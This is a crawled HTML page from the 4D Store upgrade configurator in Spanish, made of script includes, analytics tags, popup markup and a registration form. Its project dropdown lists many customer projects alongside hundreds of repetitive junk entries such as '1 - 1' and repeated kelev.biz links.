

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.4d.com/la/upgradeConfigurator.shtml
body_size: 101879
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
		<title>4D Store</title>		
		
				<script type="text/javascript">
			g_loadingExpansions = 'Cargando expansiones...';
			g_expansions = 'Expansiones:';
			g_btn_downloadSFF = 'Descargar el archivo serial';
			g_btn_register = 'Registrar';
		</script>
		
		<!-- Google Analytics -->
				<!-- <script>
				  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
				  ga('create', 'UA-9073736-2', 'auto');
				  ga('send', 'pageview');
				
				</script> -->
		<!-- /Google Analytics -->

		<!-- Google Analytics 2023 -->
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQLDKDT23W"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-CQLDKDT23W');
			</script>
		<!-- /Google Analytics 2023 -->
		
		<!-- Marketo Script Wakanda -->
			<!-- <script type="text/javascript">
			(function() {
			  var didInit = false;
			  function initMunchkin() {
			    if(didInit === false) {
			      didInit = true;
			      Munchkin.init('531-MRT-468');
			    }
			  }
			  var s = document.createElement('script');
			  s.type = 'text/javascript';
			  s.async = true;
			  s.src = '//munchkin.marketo.net/munchkin.js';
			  s.onreadystatechange = function() {
			    if (this.readyState == 'complete' || this.readyState == 'loaded') {
			      initMunchkin();
			    }
			  };
			  s.onload = initMunchkin;
			  document.getElementsByTagName('head')[0].appendChild(s);
			})();
			</script> -->
		<!-- /Marketo Script Wakanda -->
		
			
				<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/dimention/dimention.css?vers=6" />
			

			<link type="text/css" rel="stylesheet" media="all" href="/css/4D/store_dimention.css?vers=6" />
			<link type="text/css" rel="stylesheet" media="all" href="/css/4D/licenseList.css" />
			<link rel="shortcut icon" href="/images/favicon.gif">
		<script type="text/javascript" src="/scripts/dimention/script.js?vers=6"></script>

		<script type="text/javascript" src="/scripts/storeLicenses2011.js"></script>
		<script type="text/javascript" src="/misc/jquery.js"></script>

		<!-- Include Store Frameworks -->
		<script src="/scripts/storeframework.js"></script>	
		<script src="/scripts/storeframework.tools.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/script.js?vers=6"></script>
		
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.core.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.widget.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.mouse.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.accordion.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.sortable.js"></script>
		<script type="text/javascript" src="/sites/all/themes/dimention/js/jquery-ui/ui.effect.js"></script>
		<script type="text/javascript">var ulanguage="intl";</script>


		<!-- Partner Program 2013 -->
		<script src="/scripts/jquery.jcoverflip.js"></script>	
		<script type="text/javascript" src="/scripts/storeTools.js?vers=2"></script>
		
		<!-- FAQS Page Script -->
		<script type="text/javascript" src="/scripts/faqForm.js"></script>
		
		<script type="text/javascript" src="/scripts/payment.js"></script>
		<!-- popup script -->
		<script type="text/javascript" src="/scripts/popup.js"></script>
	
		<link rel="stylesheet" type="text/css" href="/sites/all/themes/dimention/js/shadowbox-build-3.0b/shadowbox.css">

		<script type="text/javascript" src="/sites/all/themes/dimention/js/shadowbox-build-3.0b/shadowbox.js"></script>

		<script type="text/javascript"
				src="/sites/all/themes/dimention/js/shadowbox-build-3.0b/adapters/shadowbox-jquery.js"></script>
		
		<script type="text/javascript">
			Shadowbox.init({
				language: 'en',
				players: ['img', 'html', 'iframe', 'swf', 'flv']
			});
		</script>
		
		<!--[if IE 6]>
			<link href="/sites/all/themes/dimention/ie.css" rel="stylesheet" type="text/css" media="screen" />
			<script defer type="text/javascript" src="/sites/all/themes/dimention/js/pngfix.js"></script>
		<![endif]-->
		<!--[if IE 7]>
			<link href="/sites/all/themes/dimention/ie.css" rel="stylesheet" type="text/css" media="screen" />
			<script defer type="text/javascript" src="/sites/all/themes/dimention/js/pngfix.js"></script>
		<![endif]-->
		
			
		
					

		
	</head>	
	
	<body onload="store_upgrade_dimention_load('7A45415BFFC1A342ADFAE37308C72E08','','','Upgrade');">
	
		<div id="overlay" style="display:none;"></div>

<div id="popupAlert" style="display:none;">
	<p class="box_title"><span id="popupAlert_spanTitle"></span></p>
	<p class="box_desc"><span id="popupAlert_spanContent"></span></p>
	<div class="box_more_info"><a id="popupAlert_Cancelbutton" style="display:none;" href="javascript:closeCancelAlert();">Cancel</a><a id="popupAlert_button" href="javascript:closeAlert();">Close</a>
	</div>
</div>
		<div id="popupProject" style="display:none;">
	<p class="box_title"><span id="popupProject_spanTitle"></span></p>
	<form name="projectForm" action="/4DACTION/web_Register" method="POST">
		
		<input name="webForm_project_productNumber" value="" type="hidden">						
				<p>Puede asociar su licencia a un proyecto:</p>
			
				<table class="forms_table">						
					
					<tr>
						<td class="textright" valign="top">
							<span id="register_ProjectListLabel">
								Nombre del proyecto: 
							</span>
							<span id="register_NewProjectLabel" class="hidden">
								Nombre del nuevo de proyecto: <br />
								Ubicación:
							</span>
						</td>
						<td>
							<span id="register_ProjectListPopup">
								<select name="webForm_arr_Project">
								
									<option value="">- Seleccione un proyecto -</option>
								
									<option value="0">Otras licencias</option>
								
									<option value="74853452">Live Nation Studios - </option>
								
									<option value="214516252">Wastelss - </option>
								
									<option value="258488552">Jim Bareman - </option>
								
									<option value="280356152">Mainjob - Frankfurt</option>
								
									<option value="477100052">PAWS - </option>
								
									<option value="541947852">SECEP - SECEP</option>
								
									<option value="545131652">Intraplan B - BMFSFJ</option>
								
									<option value="559703552">VIP - </option>
								
									<option value="614398252">workconcept - Bad Salzungen</option>
								
									<option value="614463052">itpl - Heilbronn</option>
								
									<option value="782912252">Training - </option>
								
									<option value="815026052">Gettel - no renewal</option>
								
									<option value="861235052">DSCS Autotrend - </option>
								
									<option value="877228852">GAR - </option>
								
									<option value="959396852">Deploiement PC - </option>
								
									<option value="1011397552">GS - Hanau</option>
								
									<option value="1206519452">Neptune_KL - </option>
								
									<option value="1550673352">sviluppo4d mac - nexus</option>
								
									<option value="1633100552">Valois (galerie…) - </option>
								
									<option value="1674069152">Seroussi - paris</option>
								
									<option value="1701508252">Trade-Platform-Based Transactions - Security Trading and Fund Reconciliation</option>
								
									<option value="1726021152">Foundation - </option>
								
									<option value="1916102652">DessusDessous - </option>
								
									<option value="2050667152">Sailing UD - Udine</option>
								
									<option value="2075725352">svvera - villefranche</option>
								
									<option value="2077311452">A1-1350 - </option>
								
									<option value="41328462">AP211716 - </option>
								
									<option value="66830062">Orangerie - Strasbourg</option>
								
									<option value="352738862">Mackie Family Vets - </option>
								
									<option value="674774962">Cath-dom - </option>
								
									<option value="714214662">DCH - </option>
								
									<option value="882722862">bendvaqk - http://www.acunetix.com</option>
								
									<option value="882723262">bendvaqk - http://www.acunetix.com</option>
								
									<option value="1007086362">CSAPA Pierre NICOLE - Paris</option>
								
									<option value="1053661262">Gestcom - Brest</option>
								
									<option value="1320156362">PNG POM PMGH - PNG</option>
								
									<option value="1381506062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381506562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381508462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381508762">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381509062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381509462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381509762">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381510062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381510462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381510762">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381511562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381511662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381513862">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381514262">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381514662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381515062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381517662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381517762">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381519362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381520662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381521062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381521362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381521662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381523462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381523562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381526362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381526662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381527462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381545162">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381545662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381553162">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381554362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381555262">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381555662">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381556462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381557462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381559162">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381560262">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381561262">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381562762">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381563862">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381565562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381565862">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381567562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381569062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381569562">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381570462">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381571962">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381572362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381574062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381574162">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381574862">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381576362">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1381578062">http://www.kelev.biz - http://www.kelev.biz</option>
								
									<option value="1557759062">MIPSWeb開発用 - </option>
								
									<option value="1578872962">Contract Holdings - </option>
								
									<option value="1912178062">Daw Green - </option>
								
									<option value="1921534662">UGRMRA - Romans sur Isère (46)</option>
								
									<option value="51927063">SEL_Ogre - </option>
								
									<option value="51927163">SEL_Ogre - </option>
								
									<option value="1498845263">PNG24 Arawa DH - </option>
								
									<option value="1524980963">Peter Winter - 555-555-0199@example.com</option>
								
									<option value="1582695163">Price Calculation - SP</option>
								
									<option value="1583884063">4D Upgrade V17 - </option>
								
									<option value="1590588563">Boucherville - </option>
								
									<option value="1641685963">Multisigne - </option>
								
									<option value="1668714063">MAMMOUTH - </option>
								
									<option value="1687020063">Scores Production - VWI0MIX011</option>
								
									<option value="1710319563">DEVold - Toshiba Win10 Laptop</option>
								
									<option value="1726908263">s10 - </option>
								
									<option value="1749474563">KinTPV - Metropolitan</option>
								
									<option value="1782157563">4278 - Heb - Association STELLARIA - BASTIA (20)</option>
								
									<option value="1785641363">1 - 1</option>
								
									<option value="1785641663">1 - 1</option>
								
									<option value="1785641863">1 - 1</option>
								
									<option value="1785642063">1 - 1</option>
								
									<option value="1785642263">1 - 1</option>
								
									<option value="1785642463">1 - 1</option>
								
									<option value="1785642663">1 - 1</option>
								
									<option value="1785642863">1 - 1</option>
								
									<option value="1785643063">1 - 1</option>
								
									<option value="1785643263">1 - 1</option>
								
									<option value="1785643463">1 - 1</option>
								
									<option value="1785643663">1 - 1</option>
								
									<option value="1785643863">1 - 1</option>
								
									<option value="1785644063">1 - 1</option>
								
									<option value="1785644463">1 - 1</option>
								
									<option value="1785644663">1 - 1</option>
								
									<option value="1785644863">1 - 1</option>
								
									<option value="1785645063">1 - 1</option>
								
									<option value="1785645363">1 - 1</option>
								
									<option value="1785645563">1 - 1</option>
								
									<option value="1785645763">1 - 1</option>
								
									<option value="1785645963">1 - 1</option>
								
									<option value="1785646163">1 - 1</option>
								
									<option value="1785646363">1 - 1</option>
								
									<option value="1785646563">1 - 1</option>
								
									<option value="1785646763">1 - 1</option>
								
									<option value="1785647063">1 - 1</option>
								
									<option value="1785647263">1 - 1</option>
								
									<option value="1785647563">1 - 1</option>
								
									<option value="1785647763">1 - 1</option>
								
									<option value="1785648063">1 - 1</option>
								
									<option value="1785648263">1 - 1</option>
								
									<option value="1785648463">1 - 1</option>
								
									<option value="1785648663">1 - 1</option>
								
									<option value="1785648863">1 - 1</option>
								
									<option value="1785649063">1 - 1</option>
								
									<option value="1785649263">1 - 1</option>
								
									<option value="1785649463">1 - 1</option>
								
									<option value="1785649663">1 - 1</option>
								
									<option value="1785649863">1 - 1</option>
								
									<option value="1785650063">1 - 1</option>
								
									<option value="1785650263">1 - 1</option>
								
									<option value="1785650463">1 - 1</option>
								
									<option value="1785650663">1 - 1</option>
								
									<option value="1785650863">1 - 1</option>
								
									<option value="1785651063">1 - 1</option>
								
									<option value="1785651363">1 - 1</option>
								
									<option value="1785651563">1 - 1</option>
								
									<option value="1785651763">1 - 1</option>
								
									<option value="1785651963">1 - 1</option>
								
									<option value="1785652163">1 - 1</option>
								
									<option value="1785652363">1 - 1</option>
								
									<option value="1785652563">1 - 1</option>
								
									<option value="1785652763">1 - 1</option>
								
									<option value="1785652963">1 - 1</option>
								
									<option value="1785653163">1 - 1</option>
								
									<option value="1785653363">1 - 1</option>
								
									<option value="1785653563">1 - 1</option>
								
									<option value="1785653763">1 - 1</option>
								
									<option value="1785653963">1 - 1</option>
								
									<option value="1785654163">1 - 1</option>
								
									<option value="1785654363">1 - 1</option>
								
									<option value="1785654563">1 - 1</option>
								
									<option value="1785654763">1 - 1</option>
								
									<option value="1785654963">1 - 1</option>
								
									<option value="1785655163">1 - 1</option>
								
									<option value="1785655363">1 - 1</option>
								
									<option value="1785655563">1 - 1</option>
								
									<option value="1785655763">1 - 1</option>
								
									<option value="1785655963">1 - 1</option>
								
									<option value="1785656163">1 - 1</option>
								
									<option value="1785656463">1 - 1</option>
								
									<option value="1785656663">1 - 1</option>
								
									<option value="1785656863">1 - 1</option>
								
									<option value="1785657063">1 - 1</option>
								
									<option value="1785657263">1 - 1</option>
								
									<option value="1785657663">1 - 1</option>
								
									<option value="1785657963">1 - 1</option>
								
									<option value="1785658163">1 - 1</option>
								
									<option value="1785658363">1 - 1</option>
								
									<option value="1785658563">1 - 1</option>
								
									<option value="1785658763">1 - 1</option>
								
									<option value="1785658963">1 - 1</option>
								
									<option value="1785659163">1 - 1</option>
								
									<option value="1785659363">1 - 1</option>
								
									<option value="1785659563">1 - 1</option>
								
									<option value="1785659763">1 - 1</option>
								
									<option value="1785659963">1 - 1</option>
								
									<option value="1785660163">1 - 1</option>
								
									<option value="1785660363">1 - 1</option>
								
									<option value="1785660563">1 - 1</option>
								
									<option value="1785660763">1 - 1</option>
								
									<option value="1785660963">1 - 1</option>
								
									<option value="1785661163">1 - 1</option>
								
									<option value="1785661363">1 - 1</option>
								
									<option value="1785661563">1 - 1</option>
								
									<option value="1785661763">1 - 1</option>
								
									<option value="1785661963">1 - 1</option>
								
									<option value="1785662163">1 - 1</option>
								
									<option value="1785662363">1 - 1</option>
								
									<option value="1785662663">1 - 1</option>
								
									<option value="1785662863">1 - 1</option>
								
									<option value="1785663063">1 - 1</option>
								
									<option value="1785663263">1 - 1</option>
								
									<option value="1785663463">1 - 1</option>
								
									<option value="1785663663">1 - 1</option>
								
									<option value="1785663863">1 - 1</option>
								
									<option value="1785664063">1 - 1</option>
								
									<option value="1785664263">1 - 1</option>
								
									<option value="1785664463">1 - 1</option>
								
									<option value="1785664663">1 - 1</option>
								
									<option value="1785664963">1 - 1</option>
								
									<option value="1785665263">1 - 1</option>
								
									<option value="1785665463">1 - 1</option>
								
									<option value="1785665663">1 - 1</option>
								
									<option value="1785665863">1 - 1</option>
								
									<option value="1785666063">1 - 1</option>
								
									<option value="1785666263">1 - 1</option>
								
									<option value="1785666463">1 - 1</option>
								
									<option value="1785666663">1 - 1</option>
								
									<option value="1785666863">1 - 1</option>
								
									<option value="1785667063">1 - 1</option>
								
									<option value="1785667263">1 - 1</option>
								
									<option value="1785667463">1 - 1</option>
								
									<option value="1785667663">1 - 1</option>
								
									<option value="1785667863">1 - 1</option>
								
									<option value="1785668063">1 - 1</option>
								
									<option value="1785668263">1 - 1</option>
								
									<option value="1785668463">1 - 1</option>
								
									<option value="1785668663">1 - 1</option>
								
									<option value="1785668963">1 - 1</option>
								
									<option value="1785669163">1 - 1</option>
								
									<option value="1785669363">1 - 1</option>
								
									<option value="1785669563">1 - 1</option>
								
									<option value="1785669763">1 - 1</option>
								
									<option value="1785669963">1 - 1</option>
								
									<option value="1785670163">1 - 1</option>
								
									<option value="1785670363">1 - 1</option>
								
									<option value="1785670563">1 - 1</option>
								
									<option value="1785670763">1 - 1</option>
								
									<option value="1785670963">1 - 1</option>
								
									<option value="1785671163">1 - 1</option>
								
									<option value="1785671363">1 - 1</option>
								
									<option value="1785671563">1 - 1</option>
								
									<option value="1785671763">1 - 1</option>
								
									<option value="1785671963">1 - 1</option>
								
									<option value="1785672163">1 - 1</option>
								
									<option value="1785672363">1 - 1</option>
								
									<option value="1785672563">1 - 1</option>
								
									<option value="1785672763">1 - 1</option>
								
									<option value="1785672963">1 - 1</option>
								
									<option value="1785673163">1 - 1</option>
								
									<option value="1785673463">1 - 1</option>
								
									<option value="1785673663">1 - 1</option>
								
									<option value="1785673863">1 - 1</option>
								
									<option value="1785674063">1 - 1</option>
								
									<option value="1785674263">1 - 1</option>
								
									<option value="1785674463">1 - 1</option>
								
									<option value="1785674663">1 - 1</option>
								
									<option value="1785674863">1 - 1</option>
								
									<option value="1785675063">1 - 1</option>
								
									<option value="1785675263">1 - 1</option>
								
									<option value="1785675463">1 - 1</option>
								
									<option value="1785675663">1 - 1</option>
								
									<option value="1785675863">1 - 1</option>
								
									<option value="1785676063">1 - 1</option>
								
									<option value="1785676263">1 - 1</option>
								
									<option value="1785676463">1 - 1</option>
								
									<option value="1785676663">1 - 1</option>
								
									<option value="1785676863">1 - 1</option>
								
									<option value="1785677063">1 - 1</option>
								
									<option value="1785677263">1 - 1</option>
								
									<option value="1785677463">1 - 1</option>
								
									<option value="1785677663">1 - 1</option>
								
									<option value="1785677863">1 - 1</option>
								
									<option value="1785678063">1 - 1</option>
								
									<option value="1785678263">1 - 1</option>
								
									<option value="1785678463">1 - 1</option>
								
									<option value="1785678663">1 - 1</option>
								
									<option value="1785678863">1 - 1</option>
								
									<option value="1785679063">1 - 1</option>
								
									<option value="1785679263">1 - 1</option>
								
									<option value="1785679463">1 - 1</option>
								
									<option value="1785679663">1 - 1</option>
								
									<option value="1785679863">1 - 1</option>
								
									<option value="1785680063">1 - 1</option>
								
									<option value="1785680263">1 - 1</option>
								
									<option value="1785680463">1 - 1</option>
								
									<option value="1785680663">1 - 1</option>
								
									<option value="1785680863">1 - 1</option>
								
									<option value="1785681063">1 - 1</option>
								
									<option value="1785681263">1 - 1</option>
								
									<option value="1785681463">1 - 1</option>
								
									<option value="1785681663">1 - 1</option>
								
									<option value="1785681863">1 - 1</option>
								
									<option value="1785682063">1 - 1</option>
								
									<option value="1785682263">1 - 1</option>
								
									<option value="1785682463">1 - 1</option>
								
									<option value="1785682663">1 - 1</option>
								
									<option value="1785682963">1 - 1</option>
								
									<option value="1785683163">1 - 1</option>
								
									<option value="1785683363">1 - 1</option>
								
									<option value="1785683563">1 - 1</option>
								
									<option value="1785683763">1 - 1</option>
								
									<option value="1785684063">1 - 1</option>
								
									<option value="1785684263">1 - 1</option>
								
									<option value="1785684463">1 - 1</option>
								
									<option value="1785684663">1 - 1</option>
								
									<option value="1785684863">1 - 1</option>
								
									<option value="1785685063">1 - 1</option>
								
									<option value="1785685263">1 - 1</option>
								
									<option value="1785685463">1 - 1</option>
								
									<option value="1785685663">1 - 1</option>
								
									<option value="1785685863">1 - 1</option>
								
									<option value="1785686063">1 - 1</option>
								
									<option value="1785686263">1 - 1</option>
								
									<option value="1785686463">1 - 1</option>
								
									<option value="1785686663">1 - 1</option>
								
									<option value="1785686863">1 - 1</option>
								
									<option value="1785687063">1 - 1</option>
								
									<option value="1785687263">1 - 1</option>
								
									<option value="1785687463">1 - 1</option>
								
									<option value="1785687763">1 - 1</option>
								
									<option value="1785687963">1 - 1</option>
								
									<option value="1785688163">1 - 1</option>
								
									<option value="1785688363">1 - 1</option>
								
									<option value="1785688563">1 - 1</option>
								
									<option value="1785688763">1 - 1</option>
								
									<option value="1785688963">1 - 1</option>
								
									<option value="1785689163">1 - 1</option>
								
									<option value="1785689363">1 - 1</option>
								
									<option value="1785689563">1 - 1</option>
								
									<option value="1785689763">1 - 1</option>
								
									<option value="1785689963">1 - 1</option>
								
									<option value="1785690163">1 - 1</option>
								
									<option value="1785690363">1 - 1</option>
								
									<option value="1785690563">1 - 1</option>
								
									<option value="1785690763">1 - 1</option>
								
									<option value="1785690963">1 - 1</option>
								
									<option value="1785691263">1 - 1</option>
								
									<option value="1785691463">1 - 1</option>
								
									<option value="1785691663">1 - 1</option>
								
									<option value="1785691863">1 - 1</option>
								
									<option value="1785692063">1 - 1</option>
								
									<option value="1785692263">1 - 1</option>
								
									<option value="1785692463">1 - 1</option>
								
									<option value="1785692663">1 - 1</option>
								
									<option value="1785692863">1 - 1</option>
								
									<option value="1785693063">1 - 1</option>
								
									<option value="1785693263">1 - 1</option>
								
									<option value="1785693463">1 - 1</option>
								
									<option value="1785693663">1 - 1</option>
								
									<option value="1785693863">1 - 1</option>
								
									<option value="1785694063">1 - 1</option>
								
									<option value="1785694363">1 - 1</option>
								
									<option value="1785694563">1 - 1</option>
								
									<option value="1785694763">1 - 1</option>
								
									<option value="1785694963">1 - 1</option>
								
									<option value="1785695163">1 - 1</option>
								
									<option value="1785695363">1 - 1</option>
								
									<option value="1785695563">1 - 1</option>
								
									<option value="1785695763">1 - 1</option>
								
									<option value="1785695963">1 - 1</option>
								
									<option value="1785696163">1 - 1</option>
								
									<option value="1785696363">1 - 1</option>
								
									<option value="1785696563">1 - 1</option>
								
									<option value="1785696763">1 - 1</option>
								
									<option value="1785696963">1 - 1</option>
								
									<option value="1785697163">1 - 1</option>
								
									<option value="1785697363">1 - 1</option>
								
									<option value="1785697563">1 - 1</option>
								
									<option value="1785697763">1 - 1</option>
								
									<option value="1785697963">1 - 1</option>
								
									<option value="1785698163">1 - 1</option>
								
									<option value="1785698363">1 - 1</option>
								
									<option value="1785698563">1 - 1</option>
								
									<option value="1785698763">1 - 1</option>
								
									<option value="1785698963">1 - 1</option>
								
									<option value="1785699163">1 - 1</option>
								
									<option value="1785699363">1 - 1</option>
								
									<option value="1785699563">1 - 1</option>
								
									<option value="1785699763">1 - 1</option>
								
									<option value="1785699963">1 - 1</option>
								
									<option value="1785700163">1 - 1</option>
								
									<option value="1785700463">1 - 1</option>
								
									<option value="1785700663">1 - 1</option>
								
									<option value="1785700863">1 - 1</option>
								
									<option value="1785701063">1 - 1</option>
								
									<option value="1785701263">1 - 1</option>
								
									<option value="1785701463">1 - 1</option>
								
									<option value="1785701663">1 - 1</option>
								
									<option value="1785701863">1 - 1</option>
								
									<option value="1785702063">1 - 1</option>
								
									<option value="1785702263">1 - 1</option>
								
									<option value="1785702463">1 - 1</option>
								
									<option value="1785702663">1 - 1</option>
								
									<option value="1785702863">1 - 1</option>
								
									<option value="1785703063">1 - 1</option>
								
									<option value="1785703263">1 - 1</option>
								
									<option value="1785703463">1 - 1</option>
								
									<option value="1785703663">1 - 1</option>
								
									<option value="1785703863">1 - 1</option>
								
									<option value="1785704063">1 - 1</option>
								
									<option value="1785704263">1 - 1</option>
								
									<option value="1785704563">1 - 1</option>
								
									<option value="1785704763">1 - 1</option>
								
									<option value="1785704963">1 - 1</option>
								
									<option value="1785705163">1 - 1</option>
								
									<option value="1785705363">1 - 1</option>
								
									<option value="1785705563">1 - 1</option>
								
									<option value="1785705763">1 - 1</option>
								
									<option value="1785705963">1 - 1</option>
								
									<option value="1785706163">1 - 1</option>
								
									<option value="1785706363">1 - 1</option>
								
									<option value="1785706563">1 - 1</option>
								
									<option value="1785706763">1 - 1</option>
								
									<option value="1785706963">1 - 1</option>
								
									<option value="1785707163">1 - 1</option>
								
									<option value="1785707363">1 - 1</option>
								
									<option value="1785707563">1 - 1</option>
								
									<option value="1785707763">1 - 1</option>
								
									<option value="1785707963">1 - 1</option>
								
									<option value="1785708163">1 - 1</option>
								
									<option value="1785708363">1 - 1</option>
								
									<option value="1785708563">1 - 1</option>
								
									<option value="1785708763">1 - 1</option>
								
									<option value="1785708963">1 - 1</option>
								
									<option value="1785709163">1 - 1</option>
								
									<option value="1785709363">1 - 1</option>
								
									<option value="1785709563">1 - 1</option>
								
									<option value="1785709763">1 - 1</option>
								
									<option value="1785710063">1 - 1</option>
								
									<option value="1785710263">1 - 1</option>
								
									<option value="1785710463">1 - 1</option>
								
									<option value="1785710663">1 - 1</option>
								
									<option value="1785710863">1 - 1</option>
								
									<option value="1785711063">1 - 1</option>
								
									<option value="1785768363">1 - 1</option>
								
									<option value="1785768663">1 - 1</option>
								
									<option value="1785768863">1 - 1</option>
								
									<option value="1785769163">1 - 1</option>
								
									<option value="1785769363">1 - 1</option>
								
									<option value="1785769563">1 - 1</option>
								
									<option value="1785769763">1 - 1</option>
								
									<option value="1785769963">1 - 1</option>
								
									<option value="1785770163">1 - 1</option>
								
									<option value="1785770363">1 - 1</option>
								
									<option value="1785770563">1 - 1</option>
								
									<option value="1785770763">1 - 1</option>
								
									<option value="1785770963">1 - 1</option>
								
									<option value="1785771163">1 - 1</option>
								
									<option value="1785771363">1 - 1</option>
								
									<option value="1785771563">1 - 1</option>
								
									<option value="1785771763">1 - 1</option>
								
									<option value="1785771963">1 - 1</option>
								
									<option value="1785772163">1 - 1</option>
								
									<option value="1785772363">1 - 1</option>
								
									<option value="1785772563">1 - 1</option>
								
									<option value="1785772763">1 - 1</option>
								
